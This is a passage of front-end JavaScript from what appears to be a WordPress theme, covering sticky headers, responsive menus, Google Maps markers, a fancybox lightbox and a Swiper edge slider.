                        var zoomCalc = zoomFactor - ((zoomFactor - 1.2) * progressVal);

                        effectLayer.css({
                            'transform': 'translateY(' + currentPoint + 'px), scale(' + zoomCalc + ')'
                        });
                    }
                    set();
                    scrollAnimations.add(set);
                }

                if (animation == "gradient") {
                    var set = function() {
                        progressVal = (1 / (endPoint - startPoint) * (scrollY - startPoint));
                        gradientLayer.css({
                            opacity: progressVal * 2
                        });
                    }
                    set();
                    scrollAnimations.add(set);
                }
        });
    }
}

/* Progress Button */
/* -------------------------------------------------------------------- */

var progressButton = {
    loader: function(form) {
        var $form = form,
            progressBar = $form.find(".mk-progress-button .mk-progress-inner"),
            buttonText = $form.find(".mk-progress-button .mk-progress-button-content"),
            progressButton = new TimelineLite();

        progressButton
            .to(progressBar, 0, {
                width: "100%",
                scaleX: 0,
                scaleY: 1
            })
            .to(buttonText, .3, {
                y: -5
            })
            .to(progressBar, 1.5, {
                scaleX: 1,
                ease: Power2.easeInOut
            }, "-=.1")
            .to(buttonText, .3, {
                y: 0
            })
            .to(progressBar, .3, {
                scaleY: 0
            });
    },

    success: function(form) {
        var $form = form,
            buttonText = $form.find(".mk-button .mk-progress-button-content, .mk-contact-button .mk-progress-button-content"),
            successIcon = $form.find(".mk-progress-button .state-success"),
            progressButtonSuccess = new TimelineLite({
                onComplete: hideSuccessMessage
            });

        progressButtonSuccess
            .to(buttonText, .3, {
                paddingRight: 20,
                ease: Power2.easeInOut
            }, "+=1")
            .to(successIcon, .3, {
                opacity: 1
            })
            .to(successIcon, 2, {
                opacity: 1
            });

        function hideSuccessMessage() {
            progressButtonSuccess.reverse()
        }
    },

    error: function(form) {
        var $form = form,
            buttonText = $form.find(".mk-button .mk-progress-button-content, .mk-contact-button .mk-progress-button-content"),
            errorIcon = $form.find(".mk-progress-button .state-error"),
            progressButtonError = new TimelineLite({
                onComplete: hideErrorMessage
            });

        progressButtonError
            .to(buttonText, .3, {
                paddingRight: 20
            }, "+=1")
            .to(errorIcon, .3, {
                opacity: 1
            })
            .to(errorIcon, 2, {
                opacity: 1
            });

        function hideErrorMessage() {
            progressButtonError.reverse()
        }
    }
}


/* Logo placement */
/* -------------------------------------------------------------------- */

function mk_logo_middle() {
    if($.exists('#mk-header.theme-main-header.header-align-center')) {
    var $menu = $('.theme-main-header .main-navigation-ul'),
        menuItems = $menu.find('> .menu-item'),
        $logo = $menu.find('.mk-header-logo'),
        menuWidthLeftFloor = 0,
        menuWidthLeftCeil = 0,
        menuWidthRightFloor = 0,
        menuWidthRightCeil = 0,
        halfFloor = Math.floor(menuItems.length/2),
        halfCeil = Math.ceil(menuItems.length/2);

    // Left widths 
    for (var i = 0; i < halfFloor; i++) {
        menuWidthLeftFloor += $(menuItems[i]).width();
    }
    for (var i = 0; i < halfCeil; i++) {
        menuWidthLeftCeil += $(menuItems[i]).width();
    }

    // Right wdths 
    for (var i = halfFloor-1; i < menuItems.length; i++) {
        menuWidthRightFloor += $(menuItems[i]).width();
    }
    for (var i = halfCeil-1; i < menuItems.length; i++) {
        menuWidthRightCeil += $(menuItems[i]).width();
    }

    if( menuWidthLeftCeil >= menuWidthRightCeil) {
        $logo.clone().addClass('mk-header-logo-center').insertAfter(menuItems[halfCeil-1]);
        $logo.remove();
    } else {
        $logo.clone().addClass('mk-header-logo-center').insertAfter(menuItems[halfFloor-1]);
        $logo.remove();
    }
}
}



;/* Window Scroller */
/* -------------------------------------------------------------------- */

function mk_window_scroller() {
    if (!$.exists('.mk-window-scroller')) {
        return false;
    }

    $('.mk-window-scroller').each(function() {
        var $this = $(this),
            $container_h = $this.attr('data-height'),
            $image = $this.find('img'),
            $speed = parseInt($this.attr('data-speed'));

        $this.stop(true, true).hoverIntent(function() {
            $image.animate({
                'top': -($image.height() - $container_h)
            }, $speed);

        }, function() {
            $image.animate({
                'top': 0
            }, $speed / 3);
        });
    });

};/* Header Section Sticky function */
/* -------------------------------------------------------------------- */

function sticky_header() {
    var $mk_header = $('#mk-header');
    if ($mk_header.hasClass('sticky-header') && global_window_width > mk_nav_res_width) {

            var header_structure = $mk_header.attr('data-header-structure');

            if(header_structure == 'vertical') {
                var mk_header_height = 100;
            } else {
                var mk_header_height = parseInt((mk_header_padding * 2) + mk_logo_height) + 30;
            }


        var chopScrollAnimation = function() {
            if (global_window_width > mk_nav_res_width) {
                if (scrollY > mk_header_height) {
                    $mk_header.addClass('sticky-trigger-header');
                } else {
                    $mk_header.removeClass('sticky-trigger-header');
                }
            }
            // setTimeout(function() {
            //     mk_main_navigation();
            // }, 200);
        }
        debouncedScrollAnimations.add(chopScrollAnimation);
    }

}



function transparent_header_sticky() {
    var $mk_header = $('#mk-header');
    if ($mk_header.hasClass('transparent-header') && global_window_width > mk_nav_res_width) {

        var trigger = false;

        var chopScrollAnimation = function() {
            var edge_active = $('.mk-edge-slider.first-el-true').find('.swiper-slide-active').attr('data-header-skin'),
                header_structure = $mk_header.attr('data-header-structure');
                if(header_structure == 'vertical') {
                    var mk_header_height = 100;
                } else {
                    var mk_header_height = parseInt((mk_header_padding * 2) + mk_logo_height) + 30;
                }

            mk_header_trans_offset = (mk_header_trans_offset == 0) ? global_window_height : mk_header_trans_offset;

                if (global_window_width > mk_nav_res_width) {
                    if (scrollY > mk_header_height || trigger) {
                        $mk_header.addClass('header-offset-passed');
                    } else {
                        $mk_header.removeClass('header-offset-passed');
                    }

                    if (scrollY > mk_header_trans_offset  || trigger) {
                        $mk_header.addClass('transparent-header-sticky sticky-trigger-header').removeClass('light-header-skin dark-header-skin');

                    } else {
                        if (edge_active != '' && typeof edge_active !== 'undefined') {
                            $mk_header.removeClass('transparent-header-sticky sticky-trigger-header').addClass(edge_active + '-header-skin');
                        } else {
                            $mk_header.removeClass('transparent-header-sticky sticky-trigger-header').addClass($mk_header.attr('data-transparent-skin') + '-header-skin');
                        }
                    }
                }

                // setTimeout(function() {
                //     mk_main_navigation();
                // }, 200);
        }
        debouncedScrollAnimations.add(chopScrollAnimation);

        $('body').on('page_intro', function() { 
            setTimeout(function() {
                trigger = true;
                chopScrollAnimation();
            }, 1000);
        });
        $('body').on('page_outro', function() { 
            setTimeout(function() {
                trigger = false;
                chopScrollAnimation();
            }, 500);
        });

    }

};/* Main Navigation Init */
/* -------------------------------------------------------------------- */

function mk_main_navigation_init() {

    // $(".main-navigation-ul").dcMegaMenu({
    //     rowItems: '6',
    //     speed: 200,
    //     effect: 'fade',
    //     fullWidth: true
    // });

  "use strict";

  var $body = $('body');

  if (!$body.hasClass('navigation-initialised')) {

    $(".main-navigation-ul").MegaMenu({
      type: "vertical",
      delay: 200
    });

    $('#mk-vm-menu').dlmenu();

    $body.addClass('navigation-initialised');

  }

  

}




/* Main Navigation mobile mode */
/* -------------------------------------------------------------------- */

function mk_main_navigation_functions() {

    if (global_window_width > mk_nav_res_width) {

        $('.mk-responsive-nav').hide();
        setTimeout(function() {
            mk_main_navigation_init();
            // mk_main_navigation();
        }, 200);

        if ($('#mk-header').attr('data-header-style') == 'transparent') {
            $('#mk-header').addClass('transparent-header ' + $('#mk-header').attr('data-transparent-skin') + '-header-skin');
        }



    } else {

            $('.main-navigation-ul, .mk-vertical-menu').each(function() {
                var $this = $(this),
                res_nav = $this.parents('#mk-header').next('.responsive-nav-container');
                if(!res_nav.hasClass('res-nav-appended')) {
                    $this.clone().attr({
                        "class": "mk-responsive-nav"
                    }).appendTo(res_nav);
                    res_nav.addClass('res-nav-appended')
                }

            });

            

            $('.mk-responsive-nav > li > ul').each(function() {
                $(this).siblings('a').append('<span class="mk-theme-icon-bottom-big mk-nav-arrow mk-nav-sub-closed"></span>');
            });

            $('.mk-responsive-nav').on('click', '.mk-nav-arrow', function(e) {
                    var $this = $(this);

                if ($this.hasClass('mk-nav-sub-closed')) {
                    $this.parent().siblings('ul').slideDown(300);
                    $this.removeClass('mk-nav-sub-closed').addClass('mk-nav-sub-opened');
                } else {
                    $this.parent().siblings('ul').slideUp(300);
                    $this.removeClass('mk-nav-sub-opened').addClass('mk-nav-sub-closed');
                }
                e.preventDefault();
            });
            $('.mk-responsive-nav').show();

        if ($('#mk-header').attr('data-header-style') == 'transparent') {
            $('#mk-header').removeClass('transparent-header ' + $('#mk-header').attr('data-transparent-skin') + '-header-skin');
        }

    }


    if (global_window_width < mk_grid_width) {
        $('.main-navigation-ul .sub-container.mega, .main-navigation-ul .sub-container.mega .row').each(function() {
            $(this).css('width', global_window_width - 40);
        });
    }



};/* Secondary Header Scripts */
/* -------------------------------------------------------------------- */

var secondary_header_offset;

function mk_secondary_header_res() {
    if ($.exists('.mk-secondary-header')) {
        secondary_header_offset = $('.mk-secondary-header').offset().top; // switched from position(). We need val relative to document.
        // console.log(secondary_header_offset);
    }
}

function secondary_header() {
    var $this = $('.mk-secondary-header');
    if ($this.length) {

        var mk_header = 0;

        if ($.exists("#mk-header.sticky-header")) {
            var mk_header = parseInt($("#mk-header.sticky-header").attr('data-sticky-height'));
        }

        var dsitance_from_top = secondary_header_offset - mk_header - global_admin_bar_height;

        var animationSet = function() {
            if (scrollY > dsitance_from_top) {
                $this.addClass('secondary-header-sticky').css('top', (mk_header + global_admin_bar_height));
                $('.secondary-header-space').addClass('secondary-space-sticky');
            } else {
                $this.removeClass('secondary-header-sticky').css('top', 'auto');
                $('.secondary-header-space').removeClass('secondary-space-sticky');
            }
        }
        debouncedScrollAnimations.add(animationSet);
    }
}
;
/* Retina compatible images */
/* -------------------------------------------------------------------- */
var mk_retina = function() {
    return {
        init: function() {
            var pixelRatio = !!window.devicePixelRatio ? window.devicePixelRatio : 1;
            if (pixelRatio > 1) {
                $("img").each(function(idx, el) {
                    el = $(el);
                    if (el.attr("data-retina-src")) {
                        el.attr("data-src-orig", el.attr("src"));
                        el.attr("src", el.attr("data-retina-src"));
                    }
                });
            }
        }
    };
}();
mk_retina.init();

;
$(window).load(function() {

    /* Milestone Number Shortcode */
    /* -------------------------------------------------------------------- */
    $('.mk-milestone').one('inview', function(event, visible) {
        if (visible == true) {

            var el_this = $(this),
                stop_number = el_this.find('.milestone-number').attr('data-stop'),
                animation_speed = parseInt(el_this.find('.milestone-number').attr('data-speed'));

            $({
                countNum: el_this.find('.milestone-number').text()
            }).animate({
                countNum: stop_number
            }, {
                duration: animation_speed,
                step: function() {
                    el_this.find('.milestone-number').text(Math.floor(this.countNum));
                },
                complete: function() {
                    el_this.find('.milestone-number').text(this.countNum);
                }
            });
        }
    });



    /* Skill Meter and Charts */
    /* -------------------------------------------------------------------- */
    $('.mk-skill-meter .progress-outer').one('inview', function(event, visible) {
        if (visible == true) {
            var $this = $(this);
            $this.animate({
                width: $(this).attr("data-width") + '%'
            }, 2000);
        }
    });



    $('.mk-chart').one('inview', function(event, visible) {
        if (visible == true) {
            var $this = $(this),
                $parent_width = $(this).parent().width(),
                $chart_size = $this.attr('data-barSize');

            if ($parent_width < $chart_size) {
                $chart_size = $parent_width;
                $this.css('line-height', $chart_size);
                $this.find('i').css({
                    'line-height': $chart_size + 'px',
                    'font-size': ($chart_size / 3)
                });
            }
            $this.easyPieChart({
                animate: 1300,
                lineCap: 'square',
                lineWidth: $this.attr('data-lineWidth'),
                size: $chart_size,
                barColor: $this.attr('data-barColor'),
                trackColor: $this.attr('data-trackColor'),
                scaleColor: 'transparent',
                onStep: function(value) {
                    this.$el.find('.chart-percent span').text(Math.ceil(value));
                }
            });
        }
    });



    /* Animated Contents */
    /* -------------------------------------------------------------------- */
    if (is_touch_device() || global_window_width < 800) {
        $('body').addClass('no-transform').find('.mk-animate-element').removeClass('mk-animate-element');
    }

    $('.mk-animate-element').one('inview', function(event, visible) {
        if (visible == true) {
            $(this).addClass('mk-in-viewport');
        }
    });


});
;/* Google Maps */
/* -------------------------------------------------------------------- */

function mk_google_maps() {


    "use strict";

    $('.mk-gmaps').each(function() {

        var $this = $(this),
            $id = $this.attr('id'),
            $zoom = parseInt($this.attr('data-zoom')),
            $latitude = $this.attr('data-latitude'),
            $longitude = $this.attr('data-longitude'),
            $address = $this.attr('data-address'),
            $latitude_2 = $this.attr('data-latitude2'),
            $longitude_2 = $this.attr('data-longitude2'),
            $address_2 = $this.attr('data-address2'),
            $latitude_3 = $this.attr('data-latitude3'),
            $longitude_3 = $this.attr('data-longitude3'),
            $address_3 = $this.attr('data-address3'),
            $pin_icon = $this.attr('data-pin-icon'),
            $pan_control = $this.attr('data-pan-control') === "true" ? true : false,
            $map_type_control = $this.attr('data-map-type-control') === "true" ? true : false,
            $scale_control = $this.attr('data-scale-control') === "true" ? true : false,
            $draggable = $this.attr('data-draggable') === "true" ? true : false,
            $zoom_control = $this.attr('data-zoom-control') === "true" ? true : false,
            $modify_coloring = $this.attr('data-modify-coloring') === "true" ? true : false,
            $saturation = $this.attr('data-saturation'),
            $hue = $this.attr('data-hue'),
            $lightness = $this.attr('data-lightness'),
            $fullHeight = $this.attr('data-fullHeight') === "true" ? true : false,
            map_height,
            $header_height = 0,
            $parent = $this.parent(),
            $height = $parent.height(),
            $styles;

        var mapDimensions = function() {
            if ($.exists('#mk-header') && !$('#mk-header').hasClass('transparent-header')) {
                if($('#mk-header').hasClass('sticky-header')) {
                    $header_height = parseInt($('#mk-header').attr('data-sticky-height'));
                } else {
                    $header_height = parseInt($('#mk-header').attr('data-height'));
                }
            }
            if ($fullHeight === true) {
                map_height = global_window_height - $header_height - global_admin_bar_height;

            } else {
                map_height = $height;
            }

            $parent.height(map_height);

            if($parent.hasClass('mk-gmaps-parallax')){
                $this.height(map_height+200);
            } else {
                $this.height(map_height);
            }
            // Reinit maps
        }


        if ($modify_coloring == true) {
            var $styles = [{
                stylers: [{
                    hue: $hue
                }, {
                    saturation: $saturation
                }, {
                    lightness: $lightness
                }, {
                    featureType: "landscape.man_made",
                    stylers: [{
                        visibility: "on"
                    }]
                }]
            }];
        }


        var map;

        function initialize() {

            var bounds = new google.maps.LatLngBounds();

            var mapOptions = {
                zoom: $zoom,
                panControl: $pan_control,
                zoomControl: $zoom_control,
                mapTypeControl: $map_type_control,
                scaleControl: $scale_control,
                draggable: $draggable,
                scrollwheel: false,
                mapTypeId: google.maps.MapTypeId.ROADMAP,
                styles: $styles
            };

            map = new google.maps.Map(document.getElementById($id), mapOptions);
            map.setTilt(45);

            // Multiple Markers

            var markers = [];
            var infoWindowContent = [];

            if ($latitude != '' && $longitude != '') {
                markers[0] = [$address, $latitude, $longitude];
                infoWindowContent[0] = ['<div class="info_content"><p>' + $address + '</p></div>'];
            }

            if ($latitude_2 != '' && $longitude_2 != '') {
                markers[1] = [$address_2, $latitude_2, $longitude_2];
                infoWindowContent[1] = ['<div class="info_content"><p>' + $address_2 + '</p></div>'];
            }

            if ($latitude_3 != '' && $longitude_3 != '') {
                markers[2] = [$address_3, $latitude_3, $longitude_3];
                infoWindowContent[3] = ['<div class="info_content"><p>' + $address_3 + '</p></div>'];
            }



            var infoWindow = new google.maps.InfoWindow(),
                marker, i;


            for (i = 0; i < markers.length; i++) {
                var position = new google.maps.LatLng(markers[i][1], markers[i][2]);
                bounds.extend(position);
                marker = new google.maps.Marker({
                    position: position,
                    map: map,
                    title: markers[i][0],
                    icon: $pin_icon
                });

                google.maps.event.addListener(marker, 'click', (function(marker, i) {
                    return function() {
                        infoWindow.setContent(infoWindowContent[i][0]);
                        infoWindow.open(map, marker);
                    }
                })(marker, i));

                map.fitBounds(bounds);

            }


            var boundsListener = google.maps.event.addListener((map), 'bounds_changed', function(event) {
                this.setZoom($zoom);
                google.maps.event.removeListener(boundsListener);
            });
        }



        $(window).load(function() {
            mapDimensions();
            setTimeout(function() {
                initialize();
            }, 500);
        });

        $(window).on('resize', function() {
            setTimeout(function() {
                mapDimensions();
                google.maps.event.trigger(map, 'resize');
            }, 500);
        });


    });

    $(window).load(function() {
        if ($.exists('.mk-gmaps-parallax')) {
            var mk_skrollr = skrollr.init({
                forceHeight: false
            });
            mk_skrollr.refresh($('.mk-page-section'));
        }
    });

};/* Header Search, Header Dashboard scripts */
/* -------------------------------------------------------------------- */

$(".mk-header-search, .mk-side-dashboard, .dashboard-trigger, .search-ajax-input, .mk-quick-contact-inset").click(function(event) {
    if (event.stopPropagation) {
        event.stopPropagation();
    } else if (window.event) {
        window.event.cancelBubble = true;
    }
});


$("html").click(function() {
    $('.header-search-icon').removeClass('search-clicked');
    $('form.header-searchform-input').fadeOut(250);
    $('#mk-header').removeClass('header-search-triggered');
    $('.dashboard-trigger').removeClass('dashboard-active');
    $('.theme-main-wrapper, .mk-side-dashboard').removeClass('dashboard-opened');

});


$('.header-search-icon').on('click', function(e) {
    $('form.header-searchform-input').fadeIn(250);
    $('#mk-header').addClass('header-search-triggered');
    $('form.header-searchform-input input[type=text]').focus();
    e.preventDefault();
});

$('.header-search-close').on('click', function(e) {
    $('form.header-searchform-input').fadeOut(250);
    $('#mk-header').removeClass('header-search-triggered');
    e.preventDefault();
});



$('.dashboard-trigger').on('click', function(e) {

    var $this = $(this);

    if (!$this.hasClass('dashboard-active')) {

        $this.addClass('dashboard-active');
        $('.theme-main-wrapper, .mk-side-dashboard').addClass('dashboard-opened');

    } else {

        $this.removeClass('dashboard-active');
        $('.theme-main-wrapper, .mk-side-dashboard').removeClass('dashboard-opened');
    }
    e.preventDefault();
});


$('.responsive-nav-link').on('click', function(e) {
    var $this = $(this),
        res_nav = $this.parents('#mk-header').next('.responsive-nav-container');

    if (!$this.hasClass('active-burger')) {

        $this.addClass('active-burger');
        res_nav.slideDown();

    } else {

        $this.removeClass('active-burger');
        res_nav.slideUp();
    }
    e.preventDefault();
});;/* jQuery Colorbox lightbox */
/* -------------------------------------------------------------------- */

function mk_lightbox_init() {

    jQuery(".mk-lightbox").each(function() {

        jQuery(this).fancybox({
            padding: 15,
            margin: 15,

            width: 800,
            height: 600,
            minWidth: 100,
            minHeight: 100,
            maxWidth: 9999,
            maxHeight: 9999,
            pixelRatio: 1, // Set to 2 for retina display support

            autoSize: true,
            autoHeight: false,
            autoWidth: false,

            autoResize: true,
            fitToView: true,
            aspectRatio: false,
            topRatio: 0.5,
            leftRatio: 0.5,

            scrolling: 'auto', // 'auto', 'yes' or 'no'
            wrapCSS: '',

            arrows: true,
            closeBtn: true,
            closeClick: false,
            nextClick: false,
            mouseWheel: true,
            autoPlay: false,
            playSpeed: 3000,
            preload: 3,
            modal: false,
            loop: true,
            // Properties for each animation type
            // Opening fancyBox
            openEffect: 'elastic', // 'elastic', 'fade' or 'none'
            openSpeed: 250,
            openEasing: 'swing',
            openOpacity: true,
            openMethod: 'zoomIn',

            // Closing fancyBox
            closeEffect: 'elastic', // 'elastic', 'fade' or 'none'
            closeSpeed: 250,
            closeEasing: 'swing',
            closeOpacity: true,
            closeMethod: 'zoomOut',

            // Changing next gallery item
            nextEffect: 'fade', // 'elastic', 'fade' or 'none'
            nextSpeed: 350,
            nextEasing: 'swing',
            nextMethod: 'changeIn',

            // Changing previous gallery item
            prevEffect: 'fade', // 'elastic', 'fade' or 'none'
            prevSpeed: 350,
            prevEasing: 'swing',
            prevMethod: 'changeOut',

            tpl: {
                wrap: '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',
                image: '<img class="fancybox-image" src="{href}" alt="" />',
                error: '<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',
                closeBtn: '<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"><i class="mk-icon-times"></i></a>',
                next: '<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span><i class="mk-theme-icon-next-big"></i></span></a>',
                prev: '<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span><i class="mk-theme-icon-prev-big"></i></span></a>',
                loading: '<div id="fancybox-loading"><div></div></div>'
            },

        });
    });

};/* Edge Slideshow */
/* -------------------------------------------------------------------- */

function mk_edge_slider_init() {

    $('.mk-edge-slider').each(function(i, val) {
        var $slider_wrapper = $(this),
            $slider_holder = $slider_wrapper.find('.edge-slider-holder'),
            $nav = $('.mk-edge-nav'),
            $next_arrow = $slider_wrapper.find('.mk-edge-next'),
            $prev_arrow = $slider_wrapper.find('.mk-edge-prev'),
            $pause = $slider_wrapper.attr('data-pause'),
            $first_el = $slider_wrapper.attr('data-first'),
            $speed = $slider_wrapper.attr('data-speed'),
            $animation = $slider_wrapper.attr('data-animation'),
            $loop = $slider_wrapper.attr('data-loop'),
            $hash = $slider_wrapper.attr('data-hash') == "true" ? true : false,
            $height = $slider_wrapper.attr('data-height'),
            $fullHeight = $slider_wrapper.attr('data-fullHeight'),
            $header_height = 0,
            edge_height = 0,
            $pagination = $slider_wrapper.attr('data-pagination') == "true" ? true : false;


        if ($pagination === true) {
            var $pagination_class = '#' + $slider_wrapper.attr('id') + ' .swiper-pagination';

            $($pagination_class).on('click', 'span', function(){
              mk_swiper.swipeTo($(this).index(), 500);
            });

            $slider_wrapper.find('.edge-skip-slider').css('bottom', '14%');
            } else {
            var $pagination_class = false;
        }

        var animationDimensions = function() {
            if ($.exists('#mk-header') && !$('#mk-header').hasClass('transparent-header') && !$('#mk-header').hasClass('header-structure-vertical')) {
                $header_height = parseInt($('#mk-header').attr('data-sticky-height'));
            }
            if ($fullHeight === 'true') {
                edge_height = global_window_height - $header_height - global_admin_bar_height;
            } else {
                edge_height = $height;
            }
            
        }
        animationDimensions();

        $(window).on("debouncedresize", function(event) {
            setTimeout(function() {
                mk_edge_slider_resposnive();
                animationDimensions();
            }, 100);
        });

        // remove viewport animations from slider
        $slider_wrapper.find('.mk-animate-element').removeClass('mk-animate-element fade-in scale-up right-to-left left-to-right bottom-to-top top-to-bottom forthy-five-rotate');

        var mk_swiper = $slider_wrapper.swiper({
            mode: 'horizontal', 
            // loop: $loop === 'true' ? true : false,
            loop: true,
            grabCursor: true,
            useCSS3Transforms: true,
            mousewheelControl: false,
            pagination : $pagination_class,
            paginationClickable: true,
            freeModeFluid: true,
            speed: $speed,
            autoplay: $pause,
            progress: true,
            autoplayDisableOnInteraction: false,
            hashNav: $hash, 
            onSwiperCreated: function(swiper) {
                if (mk_detect_ie() == false) {
                    var prev_active_slide = $slider_wrapper.find('.swiper-slide').eq(0).find('.edge-slide-content .mk-edge-title').text(),
                        next_active_slide = $slider_wrapper.find('.swiper-slide').eq(2).find('.edge-slide-content .mk-edge-title').text();
                    //console.log(prev_active_slide + "---" + next_active_slide);
                    var prev_active_slide_bg = $slider_wrapper.find('.swiper-slide').eq(0).css('background-image'),
                        next_active_slide_bg = $slider_wrapper.find('.swiper-slide').eq(2).css('background-image');
                    // console.log(prev_active_slide_bg + "---" + next_active_slide_bg);
                    var prev_active_slide_bg_video = $slider_wrapper.find('.swiper-slide').eq(0).find('.mk-video-section-touch').css('background-image'),
                        next_active_slide_bg_video = $slider_wrapper.find('.swiper-slide').eq(2).find('.mk-video-section-touch').css('background-image');

                        // console.log(prev_active_slide_bg_video);
                        // console.log(next_active_slide_bg_video);

                    var prev_active_slide_bg_color = $slider_wrapper.find('.swiper-slide').eq(0).css('background-color'),
                        next_active_slide_bg_color = $slider_wrapper.find('.swiper-slide').eq(2).css('background-color');

                    if (prev_active_slide.length > 1) {
                        $prev_arrow.find('.prev-item-caption').show().text(prev_active_slide);
                        // console.log(prev_active_slide);
                    }

                    if (typeof prev_active_slide_bg !== 'undefined' && prev_active_slide_bg != "none") {
                      $prev_arrow.find('.edge-nav-bg').show().css({ 'background-image': prev_active_slide_bg });
                      // console.log(prev_active_slide_bg);
                    } 
                    else if (typeof prev_active_slide_bg_video !== 'undefined' && prev_active_slide_bg_video != "none") {
                      $prev_arrow.find('.edge-nav-bg').show().css({ 'background-image': prev_active_slide_bg_video });
                      // console.log(prev_active_slide_bg_video);
                    } 
                    else if (prev_active_slide_bg_color !== 'undefined') {
                      $prev_arrow.find('.edge-nav-bg').show().css({ 'background-color': prev_active_slide_bg_color });
                      // console.log(prev_active_slide_bg_color);
                    }

                    if (typeof next_active_slide !== 'undefined') {
                        $next_arrow.find('.next-item-caption').show().text(next_active_slide);
                    } 

                    if (typeof next_active_slide_bg !== 'undefined' && next_active_slide_bg != "none") {
                      $next_arrow.find('.edge-nav-bg').show().css({ 'background-image': next_active_slide_bg });
                    } 
                    else if (typeof next_active_slide_bg_video !== 'undefined' && next_active_slide_bg_video != "none") {
                      $next_arrow.find('.edge-nav-bg').show().css({ 'background-image': next_active_slide_bg_video });
                    } 
                    else if (typeof next_active_slide_bg_color !== 'undefined') {
                      $next_arrow.find('.edge-nav-bg').show().css({ 'background-color': next_active_slide_bg_color });
                    }

                    if (!$('#mk-header').hasClass('transparent-header-sticky')) {
                        if ($first_el == 'true') {
                            $('#mk-header.transparent-header').removeClass('light-header-skin dark-header-skin').addClass($slider_wrapper.find('.swiper-slide').eq(1).attr('data-header-skin') + '-header-skin');
                        }
                    }

                    if ($pagination === true) {
                        var currentSkin = $slider_wrapper.find('.swiper-slide').eq(1).attr("data-header-skin");
                        $('#' + $slider_wrapper.attr('id') + ' .mk-edge-nav a').attr('data-skin', currentSkin);
                        $($pagination_class).attr('data-skin', currentSkin);
                        $('#' + $slider_wrapper.attr('id') + ' .edge-skip-slider').attr('data-skin', currentSkin);

                        $($pagination_class).find('span').append('<a href="#"></a>');
                    }

                    if($nav.hasClass('nav-flip')) {
                        var slideNextNr = $('.slide-next-nr'),
                            slidePrevNr = $('.slide-prev-nr'),
                            slidesAll = $('.slides-all'),
                            slidesAllNr = swiper.slides.length - 2,
                            slideNext, 
                            slidePrev;

                        slidesAll.text(slidesAllNr);
                        slidePrevNr.text(slidesAllNr);
                        slideNextNr.text('2');
                    }

                } else {
                    $next_arrow.find('.next-item-caption').css('display', 'none');
                    $prev_arrow.find('.prev-item-caption').css('display', 'none');
                }

            },
            onSlideChangeEnd: function(swiper) {

                if (mk_detect_ie() == false) {

                    var currentSlide = $(mk_swiper.activeSlide()),
                        currentSkin = currentSlide.attr("data-header-skin");
                        $('#' + $slider_wrapper.attr('id') + ' .mk-edge-nav a').attr('data-skin', currentSkin);
                        $('#' + $slider_wrapper.attr('id') + ' .edge-skip-slider').attr('data-skin', currentSkin);
                        $($pagination_class).attr('data-skin', currentSkin);


                        var prev_active_slide = $(mk_swiper.getSlide(mk_swiper.activeLoopIndex)).find('.edge-slide-content .mk-edge-title').text(),
                            next_active_slide = $(mk_swiper.getSlide(mk_swiper.activeLoopIndex + 2)).find('.edge-slide-content .mk-edge-title').text();

                        var prev_active_slide_bg = $(mk_swiper.getSlide(mk_swiper.activeLoopIndex)).css('background-image'),
                            next_active_slide_bg = $(mk_swiper.getSlide(mk_swiper.activeLoopIndex + 2)).css('background-image');

                        var prev_active_slide_bg_video = $(mk_swiper.getSlide(mk_swiper.activeLoopIndex)).find('.mk-video-section-touch').css('background-image'),
                            next_active_slide_bg_video = $(mk_swiper.getSlide(mk_swiper.activeLoopIndex + 2)).find('.mk-video-section-touch').css('background-image');

                        var prev_active_slide_bg_color = $(mk_swiper.getSlide(mk_swiper.activeLoopIndex)).css('background-color'),
                            next_active_slide_bg_color = $(mk_swiper.getSlide(mk_swiper.activeLoopIndex + 2)).css('background-color');

                        if (typeof prev_active_slide !== 'undefined') {
                            $prev_arrow.find('.prev-item-caption').show().text(prev_active_slide);
                            // console.log(prev_active_slide);
                        }

                        if (typeof prev_active_slide_bg !== 'undefined' && prev_active_slide_bg != "none") {
                          $prev_arrow.find('.edge-nav-bg').show().css({ 'background-image': prev_active_slide_bg });
                          // console.log(prev_active_slide_bg);
                        } 
                        else if (typeof prev_active_slide_bg_video !== 'undefined' && prev_active_slide_bg_video != "none") {
                          $prev_arrow.find('.edge-nav-bg').show().css({ 'background-image': prev_active_slide_bg_video });
                          // console.log(prev_active_slide_bg_video);
                        } 
                        else if (typeof prev_active_slide_bg_color !== 'undefined') {
                          $prev_arrow.find('.edge-nav-bg').show().css({ 'background-color': prev_active_slide_bg_color });
                          // console.log(prev_active_slide_bg_color);
                        }

                        if (typeof next_active_slide !== 'undefined') {
                            $next_arrow.find('.next-item-caption').show().text(next_active_slide);
                        } 

                        if (typeof next_active_slide_bg !== 'undefined' && next_active_slide_bg != "none") {
                          $next_arrow.find('.edge-nav-bg').show().css({ 'background-image': next_active_slide_bg });
                        } 
                        else if (typeof next_active_slide_bg_video !== 'undefined' && next_active_slide_bg_video != "none") {
                          $next_arrow.find('.edge-nav-bg').show().css({ 'background-image': next_active_slide_bg_video });
                        } 
                        else if (typeof next_active_slide_bg_color !== 'undefined') {
                          $next_arrow.find('.edge-nav-bg').show().css({ 'background-color': next_active_slide_bg_color });
                        }

                        if (!$('#mk-header').hasClass('transparent-header-sticky')) {
                            if ($first_el == 'true') {
                                $('#mk-header.transparent-header').removeClass('light-header-skin dark-header-skin').addClass($(mk_swiper.getSlide(mk_swiper.activeLoopIndex + 1)).attr('data-header-skin') + '-header-skin');
                            }
                        }

                    var slideNextNr = $('.slide-next-nr'),
                        slidePrevNr = $('.slide-prev-nr'),
                        slidesAll = $('.slides-all'),
                        slidesAllNr = swiper.slides.length -2,
                        slideNext, 
                        slidePrev;

                    if( mk_swiper.activeLoopIndex == 0) {
                        slidePrev = slidesAllNr;
                    } else {
                        slidePrev = mk_swiper.activeLoopIndex;
                    }

                    if( mk_swiper.activeLoopIndex == slidesAllNr - 1) {
                        slideNext = 1;
                    } else {
                        slideNext = mk_swiper.activeLoopIndex + 2;
                    }

                    // console.log(swiper.slides.activeLoopIndex)


                    slidesAll.text(slidesAllNr);
                    slidePrevNr.text(slidePrev);
                    slideNextNr.text(slideNext);


                } else {
                    $next_arrow.find('.next-item-caption').css('display', 'none');
                    $prev_arrow.find('.prev-item-caption').css('display', 'none');
                }
            },
            onProgressChange: function(swiper){
